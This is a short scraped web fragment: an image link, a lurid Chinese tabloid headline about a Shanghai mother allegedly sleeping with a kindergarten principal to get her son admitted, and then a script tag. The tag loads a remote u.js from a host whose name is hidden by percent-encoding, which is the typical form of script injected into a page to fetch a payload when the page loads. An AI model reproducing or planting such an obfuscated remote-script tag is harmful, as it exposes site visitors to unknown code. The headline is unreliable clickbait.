上海美女妈妈为儿子入知名幼儿园陪校长睡觉，自诩阿甘母亲<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>